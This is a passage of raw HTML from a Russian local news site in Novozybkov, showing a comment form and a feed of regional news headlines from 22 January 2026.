		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%BA%D0%BE%D0%BD%D1%86%D0%B5-%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B3%D0%BE-%D0%B4%D0%BD%D1%8F-%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%BE%D1%81%D1%82/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='142464' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9b4b1a6681" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="18"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208564" class="post-208564 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Боец из Новозыбковского района Брянской области погиб в ходе СВО","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/8E7lnxdtV7k3ddxOOgpRNBRUM2OXOt7bWau95J0-fqBAfXpT8R0-QkwDthET8r1-YSfF6t2NEn2YI1aofxozNkRA.jpg","dateCreated":"2026-01-22T18:20:21+00:00","datePublished":"2026-01-22T18:20:21+00:00","dateModified":"2026-01-22T18:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Боец из Новозыбковского района Брянской области погиб в ходе СВО" rel="bookmark">Боец из Новозыбковского района Брянской области погиб в ходе СВО</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T18:20:21+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T18:20:21+03:00">18:20</time></div></header></article><div class="entry-row"><article id="post-208562" class="post-208562 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82\/","headline":"Аномально-холодная погода! Соблюдайте требования пожарной безопасности","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T18:02:54+00:00","datePublished":"2026-01-22T18:02:54+00:00","dateModified":"2026-01-22T18:02:54+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/" title="Аномально-холодная погода! Соблюдайте требования пожарной безопасности" rel="bookmark">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T18:02:54+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T18:02:54+03:00">18:02</time></div></header></article></div><div class="entry-row"><article id="post-208558" class="post-208558 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be\/","headline":"Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T17:44:13+00:00","datePublished":"2026-01-22T17:44:13+00:00","dateModified":"2026-01-22T17:47:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be/" title="Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе" rel="bookmark">Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T17:44:13+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T17:44:13+03:00">17:44</time></div></header></article></div><div class="entry-row"><article id="post-208554" class="post-208554 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f\/","headline":"Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_17-36-09.jpg","dateCreated":"2026-01-22T17:37:54+00:00","datePublished":"2026-01-22T17:37:54+00:00","dateModified":"2026-01-22T17:38:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f/" title="Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске" rel="bookmark">Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T17:37:54+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T17:37:54+03:00">17:37</time></div></header></article></div><div class="entry-row"><article id="post-208550" class="post-208550 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4\/","headline":"Животноводы Брянской области в холода пользуются заранее продуманными мерами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-21-38.jpg","dateCreated":"2026-01-22T14:25:33+00:00","datePublished":"2026-01-22T14:25:33+00:00","dateModified":"2026-01-22T14:25:33+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" title="Животноводы Брянской области в холода пользуются заранее продуманными мерами" rel="bookmark">Животноводы Брянской области в холода пользуются заранее продуманными мерами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:25:33+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:25:33+03:00">14:25</time></div></header></article></div><div class="entry-row"><article id="post-208547" class="post-208547 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba\/","headline":"Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-27-44.jpg","dateCreated":"2026-01-22T14:13:02+00:00","datePublished":"2026-01-22T14:13:02+00:00","dateModified":"2026-01-22T14:13:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" title="Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость" rel="bookmark">Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:13:02+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:13:02+03:00">14:13</time></div></header></article></div><div class="entry-row"><article id="post-208543" class="post-208543 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5\/","headline":"В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-35-33.jpg","dateCreated":"2026-01-22T14:00:11+00:00","datePublished":"2026-01-22T14:00:11+00:00","dateModified":"2026-01-22T14:00:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" title="В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш" rel="bookmark">В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:00:11+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:00:11+03:00">14:00</time></div></header></article></div><div class="entry-row"><article id="post-208538" class="post-208538 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf\/","headline":"С февраля подрастет единовременное пособие при рождении ребенка","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T13:11:05+00:00","datePublished":"2026-01-22T13:11:05+00:00","dateModified":"2026-01-22T13:12:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" title="С февраля подрастет единовременное пособие при рождении ребенка" rel="bookmark">С февраля подрастет единовременное пособие при рождении ребенка</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T13:11:05+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T13:11:05+03:00">13:11</time></div></header></article></div><div class="entry-row"><article id="post-208535" class="post-208535 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb\/","headline":"За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_12-04-34.jpg","dateCreated":"2026-01-22T12:35:11+00:00","datePublished":"2026-01-22T12:35:11+00:00","dateModified":"2026-01-22T12:35:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb/" title="За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов" rel="bookmark">За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T12:35:11+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T12:35:11+03:00">12:35</time></div></header></article></div><div class="entry-row"><article id="post-208532" class="post-208532 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70\/","headline":"Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-47-06.jpg","dateCreated":"2026-01-22T11:59:06+00:00","datePublished":"2026-01-22T11:59:06+00:00","dateModified":"2026-01-22T11:59:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70/" title="Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске" rel="bookmark">Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T11:59:06+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T11:59:06+03:00">11:59</time></div></header></article></div><div class="entry-row"><article id="post-208529" class="post-208529 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb\/","headline":"Сегодня власти Новозыбкова поставили задачу очистить мост","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_08-41-25.jpg","dateCreated":"2026-01-22T11:43:39+00:00","datePublished":"2026-01-22T11:43:39+00:00","dateModified":"2026-01-22T11:43:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb/" title="Сегодня власти Новозыбкова поставили задачу очистить мост" rel="bookmark">Сегодня власти Новозыбкова поставили задачу очистить мост</a></h2><div class="entry-meta entry-meta-above"><time 